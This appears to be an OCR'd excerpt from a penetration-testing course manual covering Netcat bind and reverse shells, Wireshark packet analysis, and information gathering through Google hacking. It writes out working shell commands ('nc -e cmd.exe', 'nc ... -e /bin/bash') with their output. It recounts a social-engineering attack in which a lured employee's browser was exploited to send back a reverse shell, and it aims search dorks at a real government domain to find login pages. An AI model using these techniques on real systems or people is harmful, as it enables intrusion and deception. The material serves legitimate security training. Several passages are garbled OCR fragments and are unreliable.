

## **1.4.4.1 Scenario 1 – Bind Shell**

In scenario 1, Bob has requested Alice's assistance and has asked her to connect to his computer and help him out by issuing some commands remotely. As you can see, Bob has a non RFC 1918 address and is directly connected to the internet. Alice, however, is behind a NAT'ed connection.

In order to complete the scenario, Bob needs to bind cmd.exe to a TCP port on his machine and inform Alice which port to connect to.

#### **Bob's machine**

```
C:\>nc -lvvp 4444 -e cmd.exe
listening on [any] 4444 ...
```
Anyone connecting to port 4444 on Bob's machine (hopefully Alice) will be presented with Bob's command prompt, with the same permissions that **nc** was run with.

#### **Alice's machine**

```
Note: The IVersion 5.1.2600]<br>
985-2001 Microsoft Corp.<br>
Siguration<br>
Figuration<br>
The Section - Specific DNS Suffix .:
root@bt:~# ifconfig tap0 
tap0 Link encap:Ethernet HWaddr a6:0c:0b:77:e8:45 
            inet addr:192.168.8.74 Bcast:192.168.9.255 Mask:255.255.254.0 
            ... 
root@bt:~# nc -vvn 192.168.9.158 4444
(UNKNOWN) [192.168.9.158] 4444 (?) open 
Microsoft Windows XP [Version 5.1.2600] 
(C) Copyright 1985-2001 Microsoft Corp. 
C:\>ipconfig
ipconfig 
Windows IP Configuration 
Ethernet adapter offsec: 
          Connection-specific DNS Suffix . : 
          IP Address. . . . . . . . . . . . : 192.168.9.158
          Subnet Mask . . . . . . . . . . . : 255.255.254.0 
        Default Gateway . . . . . . . . :
C: \>
```
#### **1.4.4.2 Scenario 2 – Reverse Shell**

In scenario 2 Alice is requesting help from Bob. Our assumption is that Alice does not control the NAT device which she is behind. Is there any way for Bob to connect to Alice's computer and solve her problem?

Another interesting Netcat feature is the ability to **send** a command shell to a listening host. So in this situation, although Alice cannot bind a port to cmd.exe locally to her computer and expect Bob to connect, she can **send** her command prompt to Bob's machine.

#### **Bob's machine**

```
C:\>nc -lvvp 4444
```
listening on [any] 4444 ...

**Alice's machine** 

OS-5777-PWB-Apple C DOD 3 Machine.<br>
Apple 2003 Sinachine.<br>
Apple 2003 Sinachine.<br>
Apple 2003 Sinachine.<br>
Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract root@bt:~# **nc -nv 192.168.9.158 4444 -e /bin/bash**

```
(UNKNOWN) [192.168.9.158] 4444 (?) open
```
#### **Bob's machine after the connection**

```
C:\>nc -lvvp 4444
listening on [any] 4444 ... 
connect to [192.168.9.158] from (UNKNOWN) [192.168.8.74] 58630: NO_DATA 
/sbin/ifconfig 
... 
tap0 Link encap:Ethernet HWaddr a6:0c:0b:77:e8:45 
           inet addr:192.168.8.74 Bcast:192.168.9.255 Mask:255.255.254.0
           inet6 addr: fe80::a40c:bff:fe77:e845/64 Scope:Link 
           UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 
           RX packets:6831 errors:0 dropped:0 overruns:0 frame:0
```

```
 TX packets:6257 errors:0 dropped:0 overruns:0 carrier:0 
 collisions:0 txqueuelen:100 
 RX bytes:1003013 (1.0 MB) TX bytes:749607 (749.6 KB)
```
Netcat has other nice features and uses such as simple sniffing abilities, port redirection etc., which I will leave for you to research independently.

The reason I didn't want to call this Module "Netcat as a backdoor" is that students usually start thinking about the malicious implementations of such a backdoor, and one of the first questions asked is: "How do I get Netcat to run on the victim machine, without remote user intervention?" I usually dismiss this question, with a horrified look on my face.

is e malicious implementations of such a backdoor, and official contracts to run on the victim machine, without remote<br>tion, with a horrified look on my face.<br>The viction of this question can be embodied in three words - " The magic answer to this question can be embodied in three words - "**remote code execution**". In this example, both Bob and Alice are willing participants in the exercise. In order to escalate this demonstration to a "hack", we would need Netcat to execute itself, without the involvement of the user on the other side.

Ninety percent of attack vectors can be boiled down to the words "remote code execution". For example, attacks such as Buffer Overflows, SQL injection, File Inclusion, Client Side Attacks, Trojan Horses - all aim to result in "code execution" on the victim machine.

# **1.4.5 Exercise**

- 1. Connect to the Windows XP client machine assigned to you via Remote Desktop. (You will find Netcat in the "Extras" Directory on the desktop). Do not forget to disable the Windows XP firewall, or alternatively open a specific port in the firewall for Netcat connections (TCP 4444 is fine).
- 2. Use Netcat to implement the following scenarios between two networked computers:
	- Simple Chat
	- File transfer
	- Bind / Reverse shell
	- Port scanner
	- **•** Banner grabber
	- e transfer<br>
	nd / Reverse shell<br>
	ort scanner<br>
	mner grabber<br>
	periment with connections from Windows and Linux ma Experiment with connections from Windows and Linux machines.
- 3. Most IPS / IDS systems identify the traffic signature of a "flying shell", and flag it as evil. Several encrypted Netcat clones exist, which have turned into my permanent Netcat replacements. Take time to get to know SBD (Google: *sbd netcat clone*). Implement the bind/reverse shell scenarios using SBD under Linux and windows. You'll need to figure out a way to transfer sbd.exe to your Windows Lab machine to complete the exercise.

# **1.5 Using Wireshark**

#### **Overview**

Learning how to use a sniffer effectively is probably one of the most important network related lessons one can take, and I strongly recommend that this chapter be reviewed and practiced as much as possible.

Expeed-o-meters or a lot of hex stuff that I didn't really<br>a network protocol issue, I had no other option but to<br>breath, I suddenly realized that understanding all<br>I.<br>**g at a Sniffer** existing into a Wireshark capture fil I will sadly confess that, for years, I avoided using a sniffer. Every time I tried, I was confronted either with a battery of speed-o-meters or a lot of hex stuff that I didn't really understand. One day, while trying to debug a network protocol issue, I had no other option but to use a network sniffer. After taking a deep breath, I suddenly realized that understanding all that "hex stuff" wasn't too complicated at all.

# **1.5.1 Peeking at a Sniffer**

Let's begin by peeking into a Wireshark capture file. This capture was taken as I ran "dhclient eth0", and then proceeded to open my browser and browse to http://www.offensive-security.com.

Looking at this for the first time might be overwhelming. However, let's take that deep breath, examine the packet capture line by line and implement our knowledge in TCP/IP.

Download this capture file from:

#### http://www.offensive-security.com/pwbonline/browse-dump.cap



**Packet 1**: DHCP Request. We ran *dhclient*, which **broadcasts** a DHCP request to a local DHCP server. Notice the broadcast destination address 255.255.255.255 and the source IP address 0.0.0.0.

**Packet 2:** A DHCP server (192.168.1.1) replies to us in a **unicast** packet and assigns us the IP 192.168.1.107. At this point the browser was opened, attempting to browse to www.offsec.com.

**Packet 3**: ARP Broadcast. We've attempted to send a packet to the Internet, and before our computer can actually send it, it needs to identify the default gateway on the local network. The default gateway IP address is configured on the requesting machine, but the default gateway MAC address is unknown. My machine sends a broadcast to the whole network, asking "Who has 192.168.1.1? Tell 192.168.1.107".

**Packet 4**: All computers on the local subnet receive this broadcast and check whether 192.168.1.1 belongs to them. Only 192.168.1.1 responds to this ARP broadcast and sends an ARP unicast reply to 192.168.1.107, informing it of the MAC address requested.

forming it of the MAC address requested.<br>hat our computer knows where to send its packets in<br>d to resolve the IP of www.offensive-security.com. Our<br>r defined in our TCP/IP settings (24.224.127.143) and i<br>d) of www.offensiv Packet 5: Now that our computer knows where to send its packets in order for them to reach the Internet, we need to resolve the IP of www.offensive-security.com. Our computer sends a DNS query to the DNS server defined in our TCP/IP settings (24.224.127.143) and asks the DNS server for the IP address (A record) of www.offensive-security.com.

**Packet 6**: The DNS server replies and tells our computer that the IP address for www.offensivesecurity.com is 208.88.120.8.

**Packet 7**: Armed with this information, our computer attempts a 3 way handshake (remember that buzzword from TCP/IP?) with 208.88.120.8 on port 80 and sends a SYN request.

**Packet 8**: The web server responds with an ACK and sends a SYN to our machine.

**Packet 9**: We send a final ACK to the web server and complete the 3 way handshake.

**Packet 10**: Now that the handshake is complete our computer can start talking with the service using a specific protocol. Since we are using a web browser, our computer sends an HTTP GET request which retrieves the index page, and all linked images, to our browser.

**Packets 11 – end:** The main page of www.offensive-security.com, including all linked images, is loaded in our browser.

After analyzing this dump we can see that sniffers actually make sense and can provide us with detailed information about what goes on in our network.

# **1.5.2 Capture and Display filters**

Capture dumps are rarely as clear as this since there is usually a lot of "background noise" on our network. Various broadcasts, miscellaneous network services and other running applications all make our life harder when it comes to traffic analysis.

Iffic capture filters come to our aid, as they can filter<br>atly help us pinpoint the traffic we want and reduce<br>ce again make sense of what we see.<br>yo very convenient filter schemes – Capture filters and<br>filters is a recipe This is where traffic capture filters come to our aid, as they can filter out "non interesting traffic". These filters greatly help us pinpoint the traffic we want and reduce background noise to a point where we can once again make sense of what we see.

Wireshark has two very convenient filter schemes – Capture filters and Display filters. Understanding how to use these filters is a recipe to conquering Wireshark.

Please take time to learn and exercise these filters. Wireshark also contains built in Capture filters which can be accessed through the "Capture Interfaces" window.



# **1.5.3 Following TCP Streams**

As you may have noticed, packets  $9 -$  end are a bit difficult to comprehend since they contain fragments of information. Most modern sniffers, Wireshark included, know how to reassemble a specific session and display it in various formats.



# **1.5.4 Additional Resources**

- http://wiki.wireshark.org/SampleCaptures
- http://wiki.wireshark.org/CaptureFilters
- http://media-2.cacetech.com/video/wireshark/introduction-to-wireshark/

# **1.5.5 Exercise**

- 1. Download the following capture files:
	- http://www.offensive-security.com/pwbonline/browse-dump.cap
	- http://www.offensive-security.com/pwbonline/capture2.cap
	- http://www.offensive-security.com/pwbonline/capture3.cap
	- http://www.offensive-security.com/pwbonline/capture4.cap
- www.offensive-security.com/pwbonline/capture4.cap<br>
rk to open the capture files and try to account for<br>
what happened during the capture dump.<br>
he Offsec VPN Labs. Try "HTTP banner grabbing" the<br> **92.168.X.234** (where X re 2. Use Wireshark to open the capture files and try to account for the packets in the dump. Understand what happened during the capture dump.
- 3. Connect to the Offsec VPN Labs. Try "HTTP banner grabbing" the service listening on TCP port **10443** on ip **192.168.X.234** (where X represents you specific Lab Servers subnet).
- 4. Try browsing to the same port with your browser, while capturing the traffic in Wireshark. What do you see? Can you explain this behavior? What information can you get out of this Wireshark dump? Update your documentation appropriately.

# **Going the Extra Mile**

Can you find out how to make a capture filter that will only capture HTTP GET requests to a specific IP? Use Google to look for filter examples.

# **2. Module 2 - Information Gathering Techniques**

#### **Overview**

This module introduces the topic of general information gathering techniques which will later be the basis for our attack.

#### Module Objectives:

- Interactions are interesting to the able to come up with new and useful "Got a spints should be able to come up with new and useful "Got and a basic company / organizational profile using public<br>
Superior is required for t 1. At the end of this module, the student should be able to gather public information using various resources such as Google, Netcraft and Whois for a specific organization.
- 2. Students should be able to come up with new and useful "Google hacks" on their own.
- 3. Building a basic company / organizational profile using publicly available information.

#### Reporting

Reporting **is required** for this module as described in the exercises.

# A note from the authors

Information gathering is one of the most important stages of the attack. This is where we gather basic information about our target in order to be able to launch our attack later on. There's a simple equation which needs to be kept in mind:

#### **MORE INFORMATION = HIGHER PROBABILITY OF SUCCESSFUL ATTACK**

I was once engaged in a penetration test where my attack surface was limited and the few services that were present were well secured. After scouring Google for information about the company I was supposed to attack, I found a post, made by one of the company employees, in a stamp collecting forum.

#### The post roughly translated as:

Hi I'm looking for rare stamps (for sale or trade) from the 50's. Please contact me at: mail: david@hiscompany.com. Cell: 072-776223

L containing exploit code for the latest Internet Explor<br>oceeded to call David on his cellular phone. I told him n<br>o collection from which I would be willing to trade se<br>a working day, in order to increase my chances of re This post was all I needed in order to launch a semi-sophisticated client side attack. I registered a **noip** domain (stamps.no-ip.com) and collected some stamp images from Google images. I embedded some nasty HTML containing exploit code for the latest Internet Explorer security hole (MS05-001 at the time), and proceeded to call David on his cellular phone. I told him my grandfather had given me a huge, rare stamp collection from which I would be willing to trade several stamps. I made sure to place this call on a working day, in order to increase my chances of reaching him at the office.

David was overjoyed to receive my call and, without hesitation, visited my malicious website in order to see the "stamps" I had to offer. While browsing my site, the exploit code on my website downloaded and executed Netcat on his local machine, sending me a reverse shell.

This is a simple example of how seemingly irrelevant information can lead to a successful penetration. My personal view is that "There is no such thing as irrelevant information" - you can always squeeze out bits of information from even mundane forum posts.

# **2.1 Open Web Information Gathering**

The first thing I usually do prior to an attack is spend some time browsing the web and looking for background information about the organization I'm about to attack. I usually first browse the organizational website and look for general information such as contact information, phone and fax numbers, emails, company structure etc. I also usually look for sites which link to the target site or for organizational emails floating around the web. Sometimes it's the small details that give you the most information - for example - how well designed is the target website? How clean is their HTML code? This might give you a clue about their budget in erecting their site, which in turn may infer on their budget to secure it.

# **2.1.1 Google Hacking**

Google has proven to be one of the best and most comprehensive search engines to date. Google will violently spider websites, inadvertently exposing sensitive information on that web site due to various web server misconfigurations (such as directory indexing, etc.) This results in huge amounts of data leaking into the web and, even worse, leaking into the Google cache.

Google hacking was first introduced by Johnny Long, who has since published a couple of books about it - a "must read" for any serious Googlenaut.

The general idea behind "Google Hacking" is to use special search operators in Google in order to narrow down our search results and find very specific files, usually with a known format. You can find basic usage information here: http://www.google.com/help/basics.html

# **2.1.1.1 Advanced Google Operators**

The advanced search operators allow us to narrow down our searches even more, and to pinpoint our target searches to exactly what we are looking for. A list of Google operators can be found at http://www.google.com/help/operators.html.

Using these operators we can search for specific information which might be of value to us during a pen test. Let's try some simple examples in order to get our mojo running.

## **2.1.1.2 Searching within a Domain**

The **site:** operator restricts the results to websites in a given domain. Let's look at an example:



Notice how all the results come from the target site, **site:www.aeoi.org.ir**. We could also run a broader domain wide search - **site:aeoi.org.ir** which would expose additional public servers in that domain.



Let's try the filetype operator (for some reason I didn't see it on the Google operators page.)

filetype:pdf site:aeoi.org.ir



This search will show us all the publicly exposed PDF files on the aeoi.org.ir domain.

So, why is this useful to us? We can use Google searches to help us profile a website. We can get an estimate of the site size (number of results), or otherwise look for juicy information.

For example, let's try to identify login pages publicly available on the aeoi.org.ir domain:

email password site:aeoi.org.ir

This search leads us to a publicly accessible webmail, which also provides us with the software name and version. Lots of information from such a simple search!

